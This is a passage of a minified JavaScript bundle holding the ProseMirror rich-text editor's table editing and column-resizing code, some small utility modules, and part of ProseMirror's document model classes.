i=t.map[u],o=r.nodeAt(i).attrs;e.setNodeMarkup(n+i,null,{...o,rowspan:o.rowspan+1}),s+=o.colspan-1}else{let e=null==a?d(r.type.schema).cell:null==(o=r.nodeAt(t.map[u+a*t.width]))?void 0:o.type,n=null==e?void 0:e.createAndFill();n&&l.push(n)}return e.insert(s,d(r.type.schema).row.create(null,l)),e}function I(e,t){if(!f(e))return!1;if(t){let n=E(e);t(N(e.tr,n,n.top))}return!0}function L(e,t){if(!f(e))return!1;if(t){let n=E(e);t(N(e.tr,n,n.bottom))}return!0}function D(e,t){if(!f(e))return!1;if(t){let n=E(e),r=e.tr;if(0==n.top&&n.bottom==n.map.height)return!1;for(let e=n.bottom-1;!function(e,{map:t,table:n,tableStart:r},i){let o=0;for(let e=0;e<i;e++)o+=n.child(e).nodeSize;let s=o+n.child(i).nodeSize,l=e.mapping.maps.length;e.delete(o+r,s+r);let a=new Set;for(let o=0,s=i*t.width;o<t.width;o++,s++){let u=t.map[s];if(!a.has(u)){if(a.add(u),i>0&&u==t.map[s-t.width]){let t=n.nodeAt(u).attrs;e.setNodeMarkup(e.mapping.slice(l).map(u+r),null,{...t,rowspan:t.rowspan-1}),o+=t.colspan-1}else if(i<t.height&&u==t.map[s+t.width]){let s=n.nodeAt(u),a=s.attrs,c=s.type.create({...a,rowspan:s.attrs.rowspan-1},s.content),d=t.positionAt(i+1,o,n);e.insert(e.mapping.slice(l).map(r+d),c),o+=a.colspan-1}}}}(r,n,e),e!=n.top;e--){let e=n.tableStart?r.doc.nodeAt(n.tableStart-1):r.doc;if(!e)throw RangeError("No table found");n.table=e,n.map=c.get(n.table)}t(r)}return!0}function z(e){let t=e.content;return 1==t.childCount&&t.child(0).isTextblock&&0==t.child(0).childCount}function j(e,t){let n=e.selection;if(!(n instanceof x)||n.$anchorCell.pos==n.$headCell.pos)return!1;let r=E(e),{map:i}=r;if(function({width:e,height:t,map:n},r){let i=r.top*e+r.left,o=i,s=(r.bottom-1)*e+r.left,l=i+(r.right-r.left-1);for(let t=r.top;t<r.bottom;t++){if(r.left>0&&n[o]==n[o-1]||r.right<e&&n[l]==n[l+1])return!0;o+=e,l+=e}for(let o=r.left;o<r.right;o++){if(r.top>0&&n[i]==n[i-e]||r.bottom<t&&n[s]==n[s+e])return!0;i++,s++}return!1}(i,r))return!1;if(t){let n,o,l=e.tr,a={},u=s.FK.empty;for(let e=r.top;e<r.bottom;e++)for(let t=r.left;t<r.right;t++){let s=i.map[e*i.width+t],c=r.table.nodeAt(s);if(!a[s]&&c)if(a[s]=!0,null==n)n=s,o=c;else{z(c)||(u=u.append(c.content));let e=l.mapping.map(s+r.tableStart);l.delete(e,e+c.nodeSize)}}if(null==n||null==o)return!0;if(l.setNodeMarkup(n+r.tableStart,null,{...w(o.attrs,o.attrs.colspan,r.right-r.left-o.attrs.colspan),rowspan:r.bottom-r.top}),u.size){let e=n+1+o.content.size,t=z(o)?n+1:e;l.replaceWith(t+r.tableStart,e+r.tableStart,u)}l.setSelection(new x(l.doc.resolve(n+r.tableStart))),t(l)}return!0}function F(e,t){var n;let r=d(e.schema);return(n=({node:e})=>r[e.type.spec.tableRole],(e,t)=>{var r;let i,o,s=e.selection;if(s instanceof x){if(s.$anchorCell.pos!=s.$headCell.pos)return!1;i=s.$anchorCell.nodeAfter,o=s.$anchorCell.pos}else{if(!(i=function(e){for(let t=e.depth;t>0;t--){let n=e.node(t).type.spec.tableRole;if("cell"===n||"header_cell"===n)return e.node(t)}return null}(s.$from)))return!1;o=null==(r=h(s.$from))?void 0:r.pos}if(null==i||null==o||1==i.attrs.colspan&&1==i.attrs.rowspan)return!1;if(t){let r,l=i.attrs,a=[],u=l.colwidth;l.rowspan>1&&(l={...l,rowspan:1}),l.colspan>1&&(l={...l,colspan:1});let c=E(e),d=e.tr;for(let e=0;e<c.right-c.left;e++)a.push(u?{...l,colwidth:u&&u[e]?[u[e]]:null}:l);for(let e=c.top;e<c.bottom;e++){let t=c.map.positionAt(e,c.left,c.table);e==c.top&&(t+=i.nodeSize);for(let o=c.left,s=0;o<c.right;o++,s++)(o!=c.left||e!=c.top)&&d.insert(r=d.mapping.map(t+c.tableStart,1),n({node:i,row:e,col:o}).createAndFill(a[s]))}d.setNodeMarkup(o,n({node:i,row:c.top,col:c.left}),a[0]),s instanceof x&&d.setSelection(new x(d.doc.resolve(s.$anchorCell.pos),r?d.doc.resolve(r):void 0)),t(d)}return!0})(e,t)}function _(e,t){return function(n,r){if(!f(n))return!1;let i=m(n);if(i.nodeAfter.attrs[e]===t)return!1;if(r){let o=n.tr;n.selection instanceof x?n.selection.forEachCell((n,r)=>{n.attrs[e]!==t&&o.setNodeMarkup(r,null,{...n.attrs,[e]:t})}):o.setNodeMarkup(i.pos,null,{...i.nodeAfter.attrs,[e]:t}),r(o)}return!0}}function P(e,t,n){let r=t.map.cellsInRect({left:0,top:0,right:"row"==e?t.map.width:1,bottom:"column"==e?t.map.height:1});for(let e=0;e<r.length;e++){let i=t.table.nodeAt(r[e]);if(i&&i.type!==n.header_cell)return!1}return!0}function $(e,t){if((t=t||{useDeprecatedLogic:!1}).useDeprecatedLogic)return function(t,n){if(!f(t))return!1;if(n){let r=d(t.schema),i=E(t),o=t.tr,s=i.map.cellsInRect("column"==e?{left:i.left,top:0,right:i.right,bottom:i.map.height}:"row"==e?{left:0,top:i.top,right:i.map.width,bottom:i.bottom}:i),l=s.map(e=>i.table.nodeAt(e));for(let e=0;e<s.length;e++)l[e].type==r.header_cell&&o.setNodeMarkup(i.tableStart+s[e],r.cell,l[e].attrs);if(0==o.steps.length)for(let e=0;e<s.length;e++)o.setNodeMarkup(i.tableStart+s[e],r.header_cell,l[e].attrs);n(o)}return!0};return function(t,n){if(!f(t))return!1;if(n){let r=d(t.schema),i=E(t),o=t.tr,s=P("row",i,r),l=P("column",i,r),a=+!!("column"===e?s:"row"===e&&l),u="column"==e?{left:0,top:a,right:1,bottom:i.map.height}:"row"==e?{left:a,top:0,right:i.map.width,bottom:1}:i,c="column"==e?l?r.cell:r.header_cell:"row"==e?s?r.cell:r.header_cell:r.cell;i.map.cellsInRect(u).forEach(e=>{let t=e+i.tableStart,n=o.doc.nodeAt(t);n&&o.setNodeMarkup(t,c,n.attrs)}),n(o)}return!0}}$("row",{useDeprecatedLogic:!0}),$("column",{useDeprecatedLogic:!0});var B=$("cell",{useDeprecatedLogic:!0});function U(e){return function(t,n){if(!f(t))return!1;let r=function(e,t){if(t<0){let t=e.nodeBefore;if(t)return e.pos-t.nodeSize;for(let t=e.index(-1)-1,n=e.before();t>=0;t--){let r=e.node(-1).child(t),i=r.lastChild;if(i)return n-1-i.nodeSize;n-=r.nodeSize}}else{if(e.index()<e.parent.childCount-1)return e.pos+e.nodeAfter.nodeSize;let t=e.node(-1);for(let n=e.indexAfter(-1),r=e.after();n<t.childCount;n++){let e=t.child(n);if(e.childCount)return r+1;r+=e.nodeSize}}return null}(m(t),e);if(null==r)return!1;if(n){let e=t.doc.resolve(r);n(t.tr.setSelection(o.U3.between(e,e.node(0).resolve(e.pos+e.nodeAfter.nodeSize))).scrollIntoView())}return!0}}function H(e,t){let n=e.selection.$anchor;for(let r=n.depth;r>0;r--)if("table"==n.node(r).type.spec.tableRole)return t&&t(e.tr.delete(n.before(r),n.after(r)).scrollIntoView()),!0;return!1}function V(e,t){let n=e.selection;if(!(n instanceof x))return!1;if(t){let r=e.tr,i=d(e.schema).cell.createAndFill().content;n.forEachCell((e,t)=>{e.content.eq(i)||r.replace(r.mapping.map(t+1),r.mapping.map(t+e.nodeSize-1),new s.Ji(i,0,0))}),r.docChanged&&t(r)}return!0}function K(e,t){let n=e.createAndFill();return new u.dL(n).replace(0,n.content.size,t).doc}function W(e,t,n,r,i,o,s,l){if(0==s||s==t.height)return!1;let a=!1;for(let u=i;u<o;u++){let i=s*t.width+u,o=t.map[i];if(t.map[i-t.width]==o){a=!0;let i=n.nodeAt(o),{top:c,left:d}=t.findCell(o);e.setNodeMarkup(e.mapping.slice(l).map(o+r),null,{...i.attrs,rowspan:s-c}),e.insert(e.mapping.slice(l).map(t.positionAt(s,d,n)),i.type.createAndFill({...i.attrs,rowspan:c+i.attrs.rowspan-s})),u+=i.attrs.colspan-1}}return a}function J(e,t,n,r,i,o,s,l){if(0==s||s==t.width)return!1;let a=!1;for(let u=i;u<o;u++){let i=u*t.width+s,o=t.map[i];if(t.map[i-1]==o){a=!0;let i=n.nodeAt(o),c=t.colCount(o),d=e.mapping.slice(l).map(o+r);e.setNodeMarkup(d,null,b(i.attrs,s-c,i.attrs.colspan-(s-c))),e.insert(d+i.nodeSize,i.type.createAndFill(b(i.attrs,0,s-c))),u+=i.attrs.rowspan-1}}return a}function q(e,t,n,r,i){let o=n?e.doc.nodeAt(n-1):e.doc;if(!o)throw Error("No table found");let l=c.get(o),{top:a,left:u}=r,p=u+i.width,h=a+i.height,f=e.tr,m=0;function g(){if(!(o=n?f.doc.nodeAt(n-1):f.doc))throw Error("No table found");l=c.get(o),m=f.mapping.maps.length}(function(e,t,n,r,i,o,l){let a,u,c=d(e.doc.type.schema);if(i>t.width)for(let o=0,s=0;o<t.height;o++){let l,d=n.child(o);s+=d.nodeSize;let p=[];l=null==d.lastChild||d.lastChild.type==c.cell?a||(a=c.cell.createAndFill()):u||(u=c.header_cell.createAndFill());for(let e=t.width;e<i;e++)p.push(l);e.insert(e.mapping.slice(0).map(s-1+r),p)}if(o>t.height){let d=[];for(let e=0,r=(t.height-1)*t.width;e<Math.max(t.width,i);e++){let i=!(e>=t.width)&&n.nodeAt(t.map[r+e]).type==c.header_cell;d.push(i?u||(u=c.header_cell.createAndFill()):a||(a=c.cell.createAndFill()))}let p=c.row.create(null,s.FK.from(d)),h=[];for(let e=t.height;e<o;e++)h.push(p);e.insert(e.mapping.slice(l).map(r+n.nodeSize-2),h)}return!!(a||u)})(f,l,o,n,p,h,0)&&g(),W(f,l,o,n,u,p,a,m)&&g(),W(f,l,o,n,u,p,h,m)&&g(),J(f,l,o,n,a,h,u,m)&&g(),J(f,l,o,n,a,h,p,m)&&g();for(let e=a;e<h;e++){let t=l.positionAt(e,u,o),r=l.positionAt(e,p,o);f.replace(f.mapping.slice(m).map(t+n),f.mapping.slice(m).map(r+n),new s.Ji(i.rows[e-a],0,0))}g(),f.setSelection(new x(f.doc.resolve(n+l.positionAt(a,u,o)),f.doc.resolve(n+l.positionAt(h-1,p-1,o)))),t(f)}var Y=(0,a.K)({ArrowLeft:X("horiz",-1),ArrowRight:X("horiz",1),ArrowUp:X("vert",-1),ArrowDown:X("vert",1),"Shift-ArrowLeft":Q("horiz",-1),"Shift-ArrowRight":Q("horiz",1),"Shift-ArrowUp":Q("vert",-1),"Shift-ArrowDown":Q("vert",1),Backspace:V,"Mod-Backspace":V,Delete:V,"Mod-Delete":V});function G(e,t,n){return!n.eq(e.selection)&&(t&&t(e.tr.setSelection(n).scrollIntoView()),!0)}function X(e,t){return(n,r,i)=>{if(!i)return!1;let s=n.selection;if(s instanceof x)return G(n,r,o.LN.near(s.$headCell,t));if("horiz"!=e&&!s.empty)return!1;let l=en(i,e,t);if(null==l)return!1;if("horiz"==e)return G(n,r,o.LN.near(n.doc.resolve(s.head+t),t));{let i,s=n.doc.resolve(l),a=v(s,e,t);return i=a?o.LN.near(a,1):t<0?o.LN.near(n.doc.resolve(s.before(-1)),-1):o.LN.near(n.doc.resolve(s.after(-1)),1),G(n,r,i)}}}function Q(e,t){return(n,r,i)=>{let o;if(!i)return!1;let s=n.selection;if(s instanceof x)o=s;else{let r=en(i,e,t);if(null==r)return!1;o=new x(n.doc.resolve(r))}let l=v(o.$headCell,e,t);return!!l&&G(n,r,new x(o.$anchorCell,l))}}function Z(e,t){let n=h(e.state.doc.resolve(t));return!!n&&(e.dispatch(e.state.tr.setSelection(new x(n))),!0)}function ee(e,t,n){if(!f(e.state))return!1;let r=function(e){if(!e.size)return null;let{content:t,openStart:n,openEnd:r}=e;for(;1==t.childCount&&(n>0&&r>0||"table"==t.child(0).type.spec.tableRole);)n--,r--,t=t.child(0).content;let i=t.child(0),o=i.type.spec.tableRole,l=i.type.schema,a=[];if("row"==o)for(let e=0;e<t.childCount;e++){let i=t.child(e).content,o=e?0:Math.max(0,n-1),u=e<t.childCount-1?0:Math.max(0,r-1);(o||u)&&(i=K(d(l).row,new s.Ji(i,o,u)).content),a.push(i)}else{if("cell"!=o&&"header_cell"!=o)return null;a.push(n||r?K(d(l).row,new s.Ji(t,n,r)).content:t)}return function(e,t){let n=[];for(let e=0;e<t.length;e++){let r=t[e];for(let t=r.childCount-1;t>=0;t--){let{rowspan:i,colspan:o}=r.child(t).attrs;for(let t=e;t<e+i;t++)n[t]=(n[t]||0)+o}}let r=0;for(let e=0;e<n.length;e++)r=Math.max(r,n[e]);for(let i=0;i<n.length;i++)if(i>=t.length&&t.push(s.FK.empty),n[i]<r){let o=d(e).cell.createAndFill(),l=[];for(let e=n[i];e<r;e++)l.push(o);t[i]=t[i].append(s.FK.from(l))}return{height:t.length,width:r,rows:t}}(l,a)}(n),i=e.state.selection;if(i instanceof x){r||(r={width:1,height:1,rows:[s.FK.from(K(d(e.state.schema).cell,n))]});let t=i.$anchorCell.node(-1),o=i.$anchorCell.start(-1),l=c.get(t).rectBetween(i.$anchorCell.pos-o,i.$headCell.pos-o);return r=function({width:e,height:t,rows:n},r,i){if(e!=r){let t=[],i=[];for(let e=0;e<n.length;e++){let o=n[e],l=[];for(let n=t[e]||0,i=0;n<r;i++){let s=o.child(i%o.childCount);n+s.attrs.colspan>r&&(s=s.type.createChecked(b(s.attrs,s.attrs.colspan,n+s.attrs.colspan-r),s.content)),l.push(s),n+=s.attrs.colspan;for(let n=1;n<s.attrs.rowspan;n++)t[e+n]=(t[e+n]||0)+s.attrs.colspan}i.push(s.FK.from(l))}n=i,e=r}if(t!=i){let e=[];for(let r=0,o=0;r<i;r++,o++){let l=[],a=n[o%t];for(let e=0;e<a.childCount;e++){let t=a.child(e);r+t.attrs.rowspan>i&&(t=t.type.create({...t.attrs,rowspan:Math.max(1,i-t.attrs.rowspan)},t.content)),l.push(t)}e.push(s.FK.from(l))}n=e,t=i}return{width:e,height:t,rows:n}}(r,l.right-l.left,l.bottom-l.top),q(e.state,e.dispatch,o,l,r),!0}if(!r)return!1;{let t=m(e.state),n=t.start(-1);return q(e.state,e.dispatch,n,c.get(t.node(-1)).findCell(t.pos-n),r),!0}}function et(e,t){var n;let r;if(t.ctrlKey||t.metaKey)return;let i=er(e,t.target);if(t.shiftKey&&e.state.selection instanceof x)o(e.state.selection.$anchorCell,t),t.preventDefault();else if(t.shiftKey&&i&&null!=(r=h(e.state.selection.$anchor))&&(null==(n=ei(e,t))?void 0:n.pos)!=r.pos)o(r,t),t.preventDefault();else if(!i)return;function o(t,n){let r=ei(e,n),i=null==p.getState(e.state);if(!r||!y(t,r))if(!i)return;else r=t;let o=new x(t,r);if(i||!e.state.selection.eq(o)){let n=e.state.tr.setSelection(o);i&&n.setMeta(p,t.pos),e.dispatch(n)}}function s(){e.root.removeEventListener("mouseup",s),e.root.removeEventListener("dragstart",s),e.root.removeEventListener("mousemove",l),null!=p.getState(e.state)&&e.dispatch(e.state.tr.setMeta(p,-1))}function l(n){let r,l=p.getState(e.state);if(null!=l)r=e.state.doc.resolve(l);else if(er(e,n.target)!=i&&!(r=ei(e,t)))return s();r&&o(r,n)}e.root.addEventListener("mouseup",s),e.root.addEventListener("dragstart",s),e.root.addEventListener("mousemove",l)}function en(e,t,n){if(!(e.state.selection instanceof o.U3))return null;let{$head:r}=e.state.selection;for(let i=r.depth-1;i>=0;i--){let o=r.node(i);if((n<0?r.index(i):r.indexAfter(i))!=(n<0?0:o.childCount))break;if("cell"==o.type.spec.tableRole||"header_cell"==o.type.spec.tableRole){let o=r.before(i),s="vert"==t?n>0?"down":"up":n>0?"right":"left";return e.endOfTextblock(s)?o:null}}return null}function er(e,t){for(;t&&t!=e.dom;t=t.parentNode)if("TD"==t.nodeName||"TH"==t.nodeName)return t;return null}function ei(e,t){let n=e.posAtCoords({left:t.clientX,top:t.clientY});return n&&n?h(e.state.doc.resolve(n.pos)):null}var eo=class{constructor(e,t){this.node=e,this.defaultCellMinWidth=t,this.dom=document.createElement("div"),this.dom.className="tableWrapper",this.table=this.dom.appendChild(document.createElement("table")),this.table.style.setProperty("--default-cell-min-width",`${t}px`),this.colgroup=this.table.appendChild(document.createElement("colgroup")),es(e,this.colgroup,this.table,t),this.contentDOM=this.table.appendChild(document.createElement("tbody"))}update(e){return e.type==this.node.type&&(this.node=e,es(e,this.colgroup,this.table,this.defaultCellMinWidth),!0)}ignoreMutation(e){return"attributes"==e.type&&(e.target==this.table||this.colgroup.contains(e.target))}};function es(e,t,n,r,i,o){var s;let l=0,a=!0,u=t.firstChild,c=e.firstChild;if(c){for(let e=0,n=0;e<c.childCount;e++){let{colspan:s,colwidth:d}=c.child(e).attrs;for(let e=0;e<s;e++,n++){let s=i==n?o:d&&d[e],c=s?s+"px":"";if(l+=s||r,s||(a=!1),u)u.style.width!=c&&(u.style.width=c),u=u.nextSibling;else{let e=document.createElement("col");e.style.width=c,t.appendChild(e)}}}for(;u;){let e=u.nextSibling;null==(s=u.parentNode)||s.removeChild(u),u=e}a?(n.style.width=l+"px",n.style.minWidth=""):(n.style.width="",n.style.minWidth=l+"px")}}var el=new o.hs("tableColumnResizing");function ea({handleWidth:e=5,cellMinWidth:t=25,defaultCellMinWidth:n=100,View:r=eo,lastColumnResizable:i=!0}={}){let s=new o.k_({key:el,state:{init(e,t){var i,o;let l=null==(o=null==(i=s.spec)?void 0:i.props)?void 0:o.nodeViews,a=d(t.schema).table.name;return r&&l&&(l[a]=(e,t)=>new r(e,n,t)),new eu(-1,!1)},apply:(e,t)=>t.apply(e)},props:{attributes:e=>{let t=el.getState(e);return t&&t.activeHandle>-1?{class:"resize-cursor"}:{}},handleDOMEvents:{mousemove:(t,n)=>{!function(e,t,n,r){if(!e.editable)return;let i=el.getState(e.state);if(i&&!i.dragging){let o=function(e){for(;e&&"TD"!=e.nodeName&&"TH"!=e.nodeName;)e=e.classList&&e.classList.contains("ProseMirror")?null:e.parentNode;return e}(t.target),s=-1;if(o){let{left:r,right:i}=o.getBoundingClientRect();t.clientX-r<=n?s=ec(e,t,"left",n):i-t.clientX<=n&&(s=ec(e,t,"right",n))}if(s!=i.activeHandle){if(!r&&-1!==s){let t=e.state.doc.resolve(s),n=t.node(-1),r=c.get(n),i=t.start(-1);if(r.colCount(t.pos-i)+t.nodeAfter.attrs.colspan-1==r.width-1)return}ep(e,s)}}}(t,n,e,i)},mouseleave:e=>{!function(e){if(!e.editable)return;let t=el.getState(e.state);t&&t.activeHandle>-1&&!t.dragging&&ep(e,-1)}(e)},mousedown:(e,r)=>{!function(e,t,n,r){var i;if(!e.editable)return;let o=null!=(i=e.dom.ownerDocument.defaultView)?i:window,s=el.getState(e.state);if(!s||-1==s.activeHandle||s.dragging)return;let l=e.state.doc.nodeAt(s.activeHandle),a=function(e,t,{colspan:n,colwidth:r}){let i=r&&r[r.length-1];if(i)return i;let o=e.domAtPos(t),s=o.node.childNodes[o.offset].offsetWidth,l=n;if(r)for(let e=0;e<n;e++)r[e]&&(s-=r[e],l--);return s/l}(e,s.activeHandle,l.attrs);function u(t){o.removeEventListener("mouseup",u),o.removeEventListener("mousemove",d);let r=el.getState(e.state);(null==r?void 0:r.dragging)&&(function(e,t,n){let r=e.state.doc.resolve(t),i=r.node(-1),o=c.get(i),s=r.start(-1),l=o.colCount(r.pos-s)+r.nodeAfter.attrs.colspan-1,a=e.state.tr;for(let e=0;e<o.height;e++){let t=e*o.width+l;if(e&&o.map[t]==o.map[t-o.width])continue;let r=o.map[t],u=i.nodeAt(r).attrs,c=1==u.colspan?0:l-o.colCount(r);if(u.colwidth&&u.colwidth[c]==n)continue;let d=u.colwidth?u.colwidth.slice():Array(u.colspan).fill(0);d[c]=n,a.setNodeMarkup(s+r,null,{...u,colwidth:d})}a.docChanged&&e.dispatch(a)}(e,r.activeHandle,ed(r.dragging,t,n)),e.dispatch(e.state.tr.setMeta(el,{setDragging:null})))}function d(t){if(!t.which)return u(t);let i=el.getState(e.state);if(i&&i.dragging){let o=ed(i.dragging,t,n);eh(e,i.activeHandle,o,r)}}e.dispatch(e.state.tr.setMeta(el,{setDragging:{startX:t.clientX,startWidth:a}})),eh(e,s.activeHandle,a,r),o.addEventListener("mouseup",u),o.addEventListener("mousemove",d),t.preventDefault()}(e,r,t,n)}},decorations:e=>{let t=el.getState(e);if(t&&t.activeHandle>-1)return function(e,t){var n;let r=[],i=e.doc.resolve(t),o=i.node(-1);if(!o)return l.zF.empty;let s=c.get(o),a=i.start(-1),u=s.colCount(i.pos-a)+i.nodeAfter.attrs.colspan-1;for(let t=0;t<s.height;t++){let i=u+t*s.width;if((u==s.width-1||s.map[i]!=s.map[i+1])&&(0==t||s.map[i]!=s.map[i-s.width])){let t=s.map[i],u=a+t+o.nodeAt(t).nodeSize-1,c=document.createElement("div");c.className="column-resize-handle",(null==(n=el.getState(e))?void 0:n.dragging)&&r.push(l.NZ.node(a+t,a+t+o.nodeAt(t).nodeSize,{class:"column-resize-dragging"})),r.push(l.NZ.widget(u,c))}}return l.zF.create(e.doc,r)}(e,t.activeHandle)},nodeViews:{}}});return s}var eu=class e{constructor(e,t){this.activeHandle=e,this.dragging=t}apply(t){let n=t.getMeta(el);if(n&&null!=n.setHandle)return new e(n.setHandle,!1);if(n&&void 0!==n.setDragging)return new e(this.activeHandle,n.setDragging);if(this.activeHandle>-1&&t.docChanged){let n=t.mapping.map(this.activeHandle,-1);return g(t.doc.resolve(n))||(n=-1),new e(n,this.dragging)}return this}};function ec(e,t,n,r){let i=e.posAtCoords({left:t.clientX+("right"==n?-r:r),top:t.clientY});if(!i)return -1;let{pos:o}=i,s=h(e.state.doc.resolve(o));if(!s)return -1;if("right"==n)return s.pos;let l=c.get(s.node(-1)),a=s.start(-1),u=l.map.indexOf(s.pos-a);return u%l.width==0?-1:a+l.map[u-1]}function ed(e,t,n){let r=t.clientX-e.startX;return Math.max(n,e.startWidth+r)}function ep(e,t){e.dispatch(e.state.tr.setMeta(el,{setHandle:t}))}function eh(e,t,n,r){let i=e.state.doc.resolve(t),o=i.node(-1),s=i.start(-1),l=c.get(o).colCount(i.pos-s)+i.nodeAfter.attrs.colspan-1,a=e.domAtPos(i.start(-1)).node;for(;a&&"TABLE"!=a.nodeName;)a=a.parentNode;a&&es(o,a.firstChild,a,r,l,n)}function ef({allowTableNodeSelection:e=!1}={}){return new o.k_({key:p,state:{init:()=>null,apply(e,t){let n=e.getMeta(p);if(null!=n)return -1==n?null:n;if(null==t||!e.docChanged)return t;let{deleted:r,pos:i}=e.mapping.mapResult(t);return r?null:i}},props:{decorations:S,handleDOMEvents:{mousedown:et},createSelectionBetween:e=>null!=p.getState(e.state)?e.state.selection:null,handleTripleClick:Z,handleKeyDown:Y,handlePaste:ee},appendTransaction:(t,n,r)=>(function(e,t,n){let r,i,s=(t||e).selection,l=(t||e).doc;if(s instanceof o.nh&&(i=s.node.type.spec.tableRole)){if("cell"==i||"header_cell"==i)r=x.create(l,s.from);else if("row"==i){let e=l.resolve(s.from+1);r=x.rowSelection(e,e)}else if(!n){let e=c.get(s.node),t=s.from+1,n=t+e.map[e.width*e.height-1];r=x.create(l,t+1,n)}}else s instanceof o.U3&&function({$from:e,$to:t}){if(e.pos==t.pos||e.pos<t.pos-6)return!1;let n=e.pos,r=t.pos,i=e.depth;for(;i>=0&&!(e.after(i+1)<e.end(i));i--,n++);for(let e=t.depth;e>=0&&!(t.before(e+1)>t.start(e));e--,r--);return n==r&&/row|table/.test(e.node(i).type.spec.tableRole)}(s)?r=o.U3.create(l,s.from):s instanceof o.U3&&function({$from:e,$to:t}){let n,r;for(let t=e.depth;t>0;t--){let r=e.node(t);if("cell"===r.type.spec.tableRole||"header_cell"===r.type.spec.tableRole){n=r;break}}for(let e=t.depth;e>0;e--){let n=t.node(e);if("cell"===n.type.spec.tableRole||"header_cell"===n.type.spec.tableRole){r=n;break}}return n!==r&&0===t.parentOffset}(s)&&(r=o.U3.create(l,s.$from.start(),s.$from.end()));return r&&(t||(t=e.tr)).setSelection(r),t})(r,C(r,n),e)})}},90052:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,n){var r=typeof e;return!!(n=null==n?0x1fffffffffffff:n)&&("number"==r||"symbol"!=r&&t.test(e))&&e>-1&&e%1==0&&e<n}},90676:(e,t,n)=>{var r=n(37965),i=n(71274),o=n(43074);e.exports=function(e){return"function"!=typeof e.constructor||o(e)?{}:r(i(e))}},90864:(e,t,n)=>{var r=n(47297);e.exports=function(e){var t=new e.constructor(e.byteLength);return new r(t).set(new r(e)),t}},90994:(e,t,n)=>{var r=n(69899);e.exports=function(e){return function(t){return r(t,e)}}},91228:(e,t)=>{},91364:(e,t,n)=>{var r=n(72876),i=n(35207),o=n(92679),s=n(72883);e.exports=function(e,t){return r(e)?e:i(e,t)?[e]:o(s(e))}},91600:(e,t,n)=>{var r=n(81701),i=n(13427),o=n(43895),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return o(e)&&i(e.length)&&!!s[r(e)]}},92322:(e,t,n)=>{"use strict";function r(e){this.content=e}n.d(t,{S4:()=>$,ZF:()=>Y,FK:()=>i,CU:()=>a,sX:()=>F,bP:()=>S,u$:()=>x,vI:()=>u,Sj:()=>_,Ji:()=>c}),r.prototype={constructor:r,find:function(e){for(var t=0;t<this.content.length;t+=2)if(this.content[t]===e)return t;return -1},get:function(e){var t=this.find(e);return -1==t?void 0:this.content[t+1]},update:function(e,t,n){var i=n&&n!=e?this.remove(n):this,o=i.find(e),s=i.content.slice();return -1==o?s.push(n||e,t):(s[o+1]=t,n&&(s[o]=n)),new r(s)},remove:function(e){var t=this.find(e);if(-1==t)return this;var n=this.content.slice();return n.splice(t,2),new r(n)},addToStart:function(e,t){return new r([e,t].concat(this.remove(e).content))},addToEnd:function(e,t){var n=this.remove(e).content.slice();return n.push(e,t),new r(n)},addBefore:function(e,t,n){var i=this.remove(t),o=i.content.slice(),s=i.find(e);return o.splice(-1==s?o.length:s,0,t,n),new r(o)},forEach:function(e){for(var t=0;t<this.content.length;t+=2)e(this.content[t],this.content[t+1])},prepend:function(e){return(e=r.from(e)).size?new r(e.content.concat(this.subtract(e).content)):this},append:function(e){return(e=r.from(e)).size?new r(this.subtract(e).content.concat(e.content)):this},subtract:function(e){var t=this;e=r.from(e);for(var n=0;n<e.content.length;n+=2)t=t.remove(e.content[n]);return t},toObject:function(){var e={};return this.forEach(function(t,n){e[t]=n}),e},get size(){return this.content.length>>1}},r.from=function(e){if(e instanceof r)return e;var t=[];if(e)for(var n in e)t.push(n,e[n]);return new r(t)};class i{constructor(e,t){if(this.content=e,this.size=t||0,null==t)for(let t=0;t<e.length;t++)this.size+=e[t].nodeSize}nodesBetween(e,t,n,r=0,i){for(let o=0,s=0;s<t;o++){let l=this.content[o],a=s+l.nodeSize;if(a>e&&!1!==n(l,r+s,i||null,o)&&l.content.size){let i=s+1;l.nodesBetween(Math.max(0,e-i),Math.min(l.content.size,t-i),n,r+i)}s=a}}descendants(e){this.nodesBetween(0,this.size,e)}textBetween(e,t,n,r){let i="",o=!0;return this.nodesBetween(e,t,(s,l)=>{let a=s.isText?s.text.slice(Math.max(e,l)-l,t-l):s.isLeaf?r?"function"==typeof r?r(s):r:s.type.spec.leafText?s.type.spec.leafText(s):"":"";s.isBlock&&(s.isLeaf&&a||s.isTextblock)&&n&&(o?o=!1:i+=n),i+=a},0),i}append(e){if(!e.size)return this;if(!this.size)return e;let t=this.lastChild,n=e.firstChild,r=this.content.slice(),o=0;for(t.isText&&t.sameMarkup(n)&&(r[r.length-1]=t.withText(t.text+n.text),o=1);o<e.content.length;o++)r.push(e.content[o]);return new i(r,this.size+e.size)}cut(e,t=this.size){if(0==e&&t==this.size)return this;let n=[],r=0;if(t>e)for(let i=0,o=0;o<t;i++){let s=this.content[i],l=o+s.nodeSize;l>e&&((o<e||l>t)&&(s=s.isText?s.cut(Math.max(0,e-o),Math.min(s.text.length,t-o)):s.cut(Math.max(0,e-o-1),Math.min(s.content.size,t-o-1))),n.push(s),r+=s.nodeSize),o=l}return new i(n,r)}cutByIndex(e,t){return e==t?i.empty:0==e&&t==this.content.length?this:new i(this.content.slice(e,t))}replaceChild(e,t){let n=this.content[e];if(n==t)return this;let r=this.content.slice(),o=this.size+t.nodeSize-n.nodeSize;return r[e]=t,new i(r,o)}addToStart(e){return new i([e].concat(this.content),this.size+e.nodeSize)}addToEnd(e){return new i(this.content.concat(e),this.size+e.nodeSize)}eq(e){if(this.content.length!=e.content.length)return!1;for(let t=0;t<this.content.length;t++)if(!this.content[t].eq(e.content[t]))return!1;return!0}get firstChild(){return this.content.length?this.content[0]:null}get lastChild(){return this.content.length?this.content[this.content.length-1]:null}get childCount(){return this.content.length}child(e){let t=this.content[e];if(!t)throw RangeError("Index "+e+" out of range for "+this);return t}maybeChild(e){return this.content[e]||null}forEach(e){for(let 